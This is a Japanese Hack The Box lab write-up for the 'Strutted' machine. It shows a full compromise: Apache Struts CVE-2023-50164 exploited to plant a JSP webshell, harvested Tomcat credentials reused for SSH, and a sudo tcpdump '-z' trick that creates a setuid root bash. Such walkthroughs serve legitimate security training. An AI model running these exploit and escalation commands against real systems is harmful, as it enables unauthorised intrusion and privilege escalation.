Strutted
初期探索
nmap
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ nmap -sC -sV 10.10.11.59
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 23:40 JST
Nmap scan report for strutted.htb (10.10.11.59)
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Strutted\xE2\x84\xA2 - Instant Image Uploads
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.64 seconds
22/tcp ssh
80/tcp http
が空いているので名前解決してアクセスしてみる
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ echo "10.10.11.59 strutted.htb" | sudo tee -a /etc/hosts
10.10.11.59 strutted.htb
右上のDownloadクリックするとzipが得られる
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ unzip strutted.zip
Archive: strutted.zip
inflating: Dockerfile
inflating: README.md
inflating: context.xml
creating: strutted/
inflating: strutted/pom.xml
inflating: strutted/mvnw.cmd
inflating: strutted/mvnw
creating: strutted/src/
creating: strutted/src/main/
creating: strutted/src/main/webapp/
creating: strutted/src/main/webapp/WEB-INF/
inflating: strutted/src/main/webapp/WEB-INF/error.jsp
inflating: strutted/src/main/webapp/WEB-INF/web.xml
inflating: strutted/src/main/webapp/WEB-INF/showImage.jsp
inflating: strutted/src/main/webapp/WEB-INF/upload.jsp
inflating: strutted/src/main/webapp/WEB-INF/how.jsp
inflating: strutted/src/main/webapp/WEB-INF/about.jsp
inflating: strutted/src/main/webapp/WEB-INF/success.jsp
creating: strutted/src/main/java/
creating: strutted/src/main/java/org/
creating: strutted/src/main/java/org/strutted/
creating: strutted/src/main/java/org/strutted/htb/
inflating: strutted/src/main/java/org/strutted/htb/Upload.java
inflating: strutted/src/main/java/org/strutted/htb/URLMapping.java
inflating: strutted/src/main/java/org/strutted/htb/AboutAction.java
inflating: strutted/src/main/java/org/strutted/htb/DatabaseUtil.java
inflating: strutted/src/main/java/org/strutted/htb/HowAction.java
inflating: strutted/src/main/java/org/strutted/htb/URLUtil.java
creating: strutted/src/main/resources/
inflating: strutted/src/main/resources/struts.xml
creating: strutted/target/
creating: strutted/target/generated-sources/
creating: strutted/target/generated-sources/annotations/
creating: strutted/target/strutted-1.0.0/
creating: strutted/target/strutted-1.0.0/META-INF/
creating: strutted/target/strutted-1.0.0/WEB-INF/
inflating: strutted/target/strutted-1.0.0/WEB-INF/error.jsp
inflating: strutted/target/strutted-1.0.0/WEB-INF/web.xml
creating: strutted/target/strutted-1.0.0/WEB-INF/lib/
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/javassist-3.29.0-GA.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/sqlite-jdbc-3.47.1.0.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/commons-lang3-3.13.0.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/ognl-3.3.4.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/javax.servlet-api-4.0.1.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/commons-fileupload-1.5.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/commons-text-1.10.0.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/log4j-api-2.20.0.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/struts2-core-6.3.0.1.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/freemarker-2.3.32.jar
inflating: strutted/target/strutted-1.0.0/WEB-INF/lib/commons-io-2.13.0.jar
creating: strutted/target/strutted-1.0.0/WEB-INF/classes/
inflating: strutted/target/strutted-1.0.0/WEB-INF/classes/struts.xml
creating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/
creating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/
creating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/htb/
inflating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/htb/AboutAction.class
inflating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/htb/URLMapping.class
inflating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/htb/URLUtil.class
inflating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/htb/Upload.class
inflating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/htb/DatabaseUtil.class
inflating: strutted/target/strutted-1.0.0/WEB-INF/classes/org/strutted/htb/HowAction.class
inflating: strutted/target/strutted-1.0.0/WEB-INF/upload.jsp
inflating: strutted/target/strutted-1.0.0/WEB-INF/how.jsp
inflating: strutted/target/strutted-1.0.0/WEB-INF/about.jsp
inflating: strutted/target/strutted-1.0.0/WEB-INF/success.jsp
creating: strutted/target/classes/
inflating: strutted/target/classes/struts.xml
creating: strutted/target/classes/org/
creating: strutted/target/classes/org/strutted/
creating: strutted/target/classes/org/strutted/htb/
inflating: strutted/target/classes/org/strutted/htb/AboutAction.class
inflating: strutted/target/classes/org/strutted/htb/URLMapping.class
inflating: strutted/target/classes/org/strutted/htb/URLUtil.class
inflating: strutted/target/classes/org/strutted/htb/Upload.class
inflating: strutted/target/classes/org/strutted/htb/DatabaseUtil.class
inflating: strutted/target/classes/org/strutted/htb/HowAction.class
creating: strutted/target/maven-archiver/
extracting: strutted/target/maven-archiver/pom.properties
inflating: strutted/target/strutted-1.0.0.war
creating: strutted/target/maven-status/
creating: strutted/target/maven-status/maven-compiler-plugin/
creating: strutted/target/maven-status/maven-compiler-plugin/compile/
creating: strutted/target/maven-status/maven-compiler-plugin/compile/default-compile/
inflating: strutted/target/maven-status/maven-compiler-plugin/compile/default-compile/createdFiles.lst
inflating: strutted/target/maven-status/maven-compiler-plugin/compile/default-compile/inputFiles.lst
inflating: tomcat-users.xml
Dockerfile見てみる
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ cat Dockerfile
FROM --platform=linux/amd64 openjdk:17-jdk-alpine
#FROM openjdk:17-jdk-alpine
RUN apk add --no-cache maven
COPY strutted /tmp/strutted
WORKDIR /tmp/strutted
RUN mvn clean package
FROM tomcat:9.0
RUN rm -rf /usr/local/tomcat/webapps/
RUN mv /usr/local/tomcat/webapps.dist/ /usr/local/tomcat/webapps/
RUN rm -rf /usr/local/tomcat/webapps/ROOT
COPY --from=0 /tmp/strutted/target/strutted-1.0.0.war /usr/local/tomcat/webapps/ROOT.war
COPY ./tomcat-users.xml /usr/local/tomcat/conf/tomcat-users.xml
COPY ./context.xml /usr/local/tomcat/webapps/manager/META-INF/context.xml
EXPOSE 8080
CMD ["catalina.sh", "run"]
tomcat:9.0が動いている
- TomcatはJavaコードを実行し、動的なWebアプリケーションを処理するためのサーバーソフトウェア
tomcat-users.xml見てみる
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ cat tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
<tomcat-users>
<role rolename="manager-gui"/>
<role rolename="admin-gui"/>
<user username="admin" password="skqKY6360z!Y" roles="manager-gui,admin-gui"/>
</tomcat-users>
username="admin"
password="skqKY6360z!Y"
pom.xml見てみる
┌──(kali㉿kali)-[~/htb/Machines/Strutted/strutted]
└─$ cat pom.xml
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<packaging>war</packaging>
<artifactId>strutted</artifactId>
<groupId>org.strutted.htb</groupId>
<version>1.0.0</version>
<name>Strutted™</name>
<description>Instantly upload an image and receive a unique, shareable link. Keep your images secure, accessible, and easy to share—anywhere, anytime.</description>
<properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
<maven.compiler.source>17</maven.compiler.source>
<maven.compiler.target>17</maven.compiler.target>
<struts2.version>6.3.0.1</struts2.version>
<jetty-plugin.version>9.4.46.v20220331</jetty-plugin.version>
<maven.javadoc.skip>true</maven.javadoc.skip>
<jackson.version>2.14.1</jackson.version>
<jackson-data-bind.version>2.14.1</jackson-data-bind.version>
</properties>
<dependencyManagement>
<dependencies>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>javax.servlet-api</artifactId>
<version>4.0.1</version>
<scope>compile</scope>
</dependency>
struts2.version 6.3.0.1と分かる
検索したらApache Strutsに存在するRCE 脆弱性CVE-2023-50164を見つけた
本脆弱性はApache Strutsにおけるファイルアップロードの機能に含まれるパストラバーサルが可能となる脆弱性であり、任意のファイルのアップロードを可能とします。
攻撃者は実行させたいコードを含むファイルを配置し、Apache Strutsの実行環境によって実行させることで任意のコード実行を実現します
本来はユーザーがアップロードしたファイルコンテンツを配置することを目的としておらずアクセスもできないディレクトリや場所に、悪性ファイル(通常は Java Server Page(JSP)ベースの Web シェル)を配置できます。

└─$ nano test.gif
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ cat test.gif
GIF89a;
test
burpsuite
リクエストとレスポンス確認する
test.gifをアップロードしたときのリクエストとレスポンス
上記のサイトを参考に/Uploadに修正と、test.txtを追加で書いて送るとtrutted™ - Upload Successful!とバイパス成功する
exploitコードあったのでcloneして環境作る
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ git clone https://github.com/jakabakos/CVE-2023-50164-Apache-Struts-RCE.git
Cloning into 'CVE-2023-50164-Apache-Struts-RCE'...
remote: Enumerating objects: 65, done.
remote: Counting objects: 100% (65/65), done.
remote: Compressing objects: 100% (47/47), done.
remote: Total 65 (delta 11), reused 52 (delta 7), pack-reused 0 (from 0)
Receiving objects: 100% (65/65), 25.20 KiB | 1.94 MiB/s, done.
Resolving deltas: 100% (11/11), done.
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ ls
context.xml Dockerfile reports strutted.zip tomcat-users.xml
CVE-2023-50164-Apache-Struts-RCE README.md strutted test.gif
┌──(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ cd CVE-2023-50164-Apache-Struts-RCE
┌──(struts)─(kali㉿kali)-[~/htb/Machines/Strutted]
└─$ cd CVE-2023-50164-Apache-Struts-RCE/exploit
python3 -m venv .venv
source .venv/bin/activate
pip install -r requirements.txt
exploit.py実行する
┌──(struts)─(kali㉿kali)-[~/…/Machines/Strutted/CVE-2023-50164-Apache-Struts-RCE/exploit]
└─$ python3 exploit.py --url http://strutted.htb/upload.action
[+] Starting exploitation...
[+] WAR file already exists.
[+] webshell.war uploaded successfully.
[+] Reach the JSP webshell at http://strutted.htb/webshell/webshell.jsp?cmd=<COMMAND>
[+] Attempting a connection with webshell.
[+] Successfully connected to the web shell.
CMD > id
uid=998(tomcat) gid=998(tomcat) groups=998(tomcat)
CMD > whoami
tomcat
CMD > ls
conf
lib
logs
policy
webapps
work
/etc/passwd見る
CMD > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat9:/usr/sbin/nologin
james:x:1000:1000:Network Administrator:/home/james:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
- jamesが見つかった
tomcat-users.xml見る
CMD > cat conf/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at http://www.apache.org/licenses/LICENSE-2.0 Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary. Built-in Tomcat manager roles:
- manager-gui - allows access to the HTML GUI and the status pages
- manager-script - allows access to the HTTP API and the status pages
- manager-jmx - allows access to the JMX proxy and the status pages
- manager-status - allows access to the status pages only The users below are wrapped in a comment and are therefore ignored. If you
wish to configure one or more of these users for use with the manager web
application, do not forget to remove the <!.. ..> that surrounds them. You
will also need to set the passwords to something appropriate.
-->
<!--
<user username="admin" password="<must-be-changed>" roles="manager-gui"/>
<user username="robot" password="<must-be-changed>" roles="manager-script"/>
<role rolename="manager-gui"/>
<role rolename="admin-gui"/>
<user username="admin" password="IT14d6SSP81k" roles="manager-gui,admin-gui"/>
--->
<!--
The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
</tomcat-users>
username="admin"
password="IT14d6SSP81k"
SSHログイン
JamesとIT14d6SSP81kでsshログイン試す
┌──(struts)─(kali㉿kali)-[~/…/Machines/Strutted/CVE-2023-50164-Apache-Struts-RCE/exploit]
└─$ ssh james@10.10.11.59
Load key "/home/kali/.ssh/id_rsa": error in libcrypto
james@10.10.11.59's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed Mar 5 04:02:54 PM UTC 2025
System load: 0.0
Usage of /: 71.7% of 5.81GB
Memory usage: 24%
Swap usage: 0%
Processes: 212
Users logged in: 0
IPv4 address for eth0: 10.10.11.59
IPv6 address for eth0: dead:beef::250:56ff:feb0:c140
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
5 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jan 21 13:46:18 2025 from 10.10.14.64
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
james@strutted:~$ ls
user.txt
james@strutted:~$ cat user.txt
`1a7b----------------------------`
user.txt
1a7b----------------------------
権限昇格
james@strutted:~$ sudo -l
Matching Defaults entries for james on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User james may run the following commands on localhost:
(ALL) NOPASSWD: /usr/sbin/tcpdump
james@strutted:~$ su
Password:
su: Authentication failure
james ユーザーはパスワードなしで tcpdump をsudo実行できる
GTFOBinsでtcpdumpを検索するとヒットする
以下を実行する
james@strutted:~$ echo '#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +s /tmp/rootbash
' > /tmp/root.sh
chmod +x /tmp/root.sh
james@strutted:~$ sudo /usr/sbin/tcpdump -i lo -w /dev/null -W 1 -G 1 -z /tmp/root.sh -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ /tmp/rootbash -p
rootbash-5.1# whoami
root
root権限になれたのであとはroot.txtを探す
rootbash-5.1# ls
poc user.txt
rootbash-5.1# cd ../
rootbash-5.1# ls
james
rootbash-5.1# cd ../
rootbash-5.1# ls
bin dev home lib32 libx32 media opt root sbin sys usr
boot etc lib lib64 lost+found mnt proc run srv tmp var
rootbash-5.1# cd root
rootbash-5.1# ls
root.txt
rootbash-5.1# cat root.txt
70e-----------------------------`
root.txt
70e-----------------------------